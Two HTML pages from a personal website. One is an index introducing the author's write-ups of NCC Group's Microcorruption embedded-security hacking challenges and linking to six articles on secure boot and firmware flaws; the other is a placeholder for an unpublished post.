
<file: ncc.html>
<!DOCTYPE html>
<html><head>
    <title>NCC Hacking Challenges — James Every</title>
    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="The writings and projects of James Every." />
    <meta property="og:title" content="About" />
    <meta property="og:url" content="https://jamesevery.com" />
    <meta property="og:description"
        content="The writings and projects of James Every." />
    <meta property="og:type" content="website" />

    <link rel="stylesheet" href="./css/style.min.css" />
    <style type="text/css">
    </style>    
</head>

<body>
<div>

<body id="top">
  <header>
    <h1>NCC Hacking Challenges</h1>
    <p class="author">
      James Every <br />
      Black Friday, 2023
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>
      <p>
NCC Group has created a few challenges over the years that are good starting points for getting into relatively niche areas of information security. Here can be found analysis of several of the standouts. 
      </p>
    </div>

    <h2>
	    Overview
    </h2>

<p>The NCC Hardware and Embedded Systems<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">The NCC Cryptographic Services division also has an excellent <a href="https://cryptopals.com/">wargame</a> with a decade-long pedigree.
</span>

group has produced top-notch <a href="https://microcorruption.com">hacking challenges</a> that are a boon to anyone looking to become more familiar with that subject area. The original set has been out for nearly a decade and is worth reviewing to get a baseline understanding of firmware reverse engineering and modern<label for="sn-1" class="sidenote-toggle sidenote-number"></label>


<input type="checkbox" id="sn-2" class="sidenote-toggle" />
<span class="sidenote">Assuming a relatively loose definition of "modern."</span>

exploit development. They also announced a <a href="https://research.nccgroup.com/2022/10/31/check-out-our-new-microcorruption-challenges/">new series</a> of six challenges on October 31<sup>st</sup>, 2022. The latter set is interesting because of its adjacency to hardware security—invaluable for those wishing to learn how to exploit flaws in secure boot implementations or try their hand at black box analysis against secure element APIs.</p>


      <blockquote>
	      These challenges highlight types of vulnerabilities that NCC Group’s Hardware and Embedded Systems practice have discovered in real products.

	      <cite>— Jennifer Fernick, NCC Group</cite>
	      </blockquote>
	      
<p>Only two writeups are published for the new series, likely because only a few dozen people on Earth have working exploits at the time of writing. The following pages comprise the first complete guide available on the internet.<label for="sn-4" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-4" class="sidenote-toggle" />
<span class="sidenote">Any embargo on spoilers should reasonably be over after a year.</span>
</p>



  <nav role="navigation" class="toc">
    <h2>Writeups</h2>
    <ol>
      <li>New Series</li>
      <ol>
	      <li><a href="./vancouver.html">Welcome to the Wasteland: A Case Study in the Perils of Security Through Obscurity</a></li>
	      <li><a href="./st-johns.html">Binary Russian Roulette: Identifying Leaked Ed25519 Private Keys in Bare Metal Code</a></li> 
	      <li><a href="./cold-lake.html">Cutting Bootstraps with Occam's Razor: Exploiting Logic Flaws in Secure Boot</a></li> 
	      <li><a href="./churchill.html">SHA512 Is Not a DSA: Using Partial Hash Collisions To Own a Custom Bootloader</a></li>
	      <li><a href="./baku.html">Military Grade Encryption: Reverse Engineering Nonstandard Embedded AES Implementations</a></li> 
	      <li><a href="./halifax.html">Meteorological Opposite of Hell: Secure Element Black Box Firmware Exploitation</a></li>
	      </ol>
	      </ol>
  </nav>

  <h2>Site Resources</h2>
  <ol>
	  <li><a href="https://latex.vercel.app">LaTeX.css</a></li>
	  <li><a href="https://www.plantuml.com">PlantUML</a></li>
	  <li><a href="https://asciiflow.com">Asciiflow</a></li>
	  <li><a href="https://ghidra-sre.org">Ghidra</a></li>
  </ol>

</body></html>
</file>

<file: pending.html>
<!DOCTYPE html>
<html><head>
    <title>Pending Publication - James Every</title>
    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="The writings and projects of James Every." />
    <meta property="og:title" content="About" />
    <meta property="og:url" content="https://jamesevery.com" />
    <meta property="og:description"
        content="The writings and projects of James Every." />
    <meta property="og:type" content="website" />

    <link rel="stylesheet" href="./css/style.min.css" />
    <style type="text/css">
    </style>    
</head>

<body>
<div>

<body id="top">
  <header>
    <h1>Pending Publication</h1>
    <p class="author">
      James Every <br />
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>
      <p>This post has not yet been published. Please check back later.</p>
    </div>
</body></html>
</file>



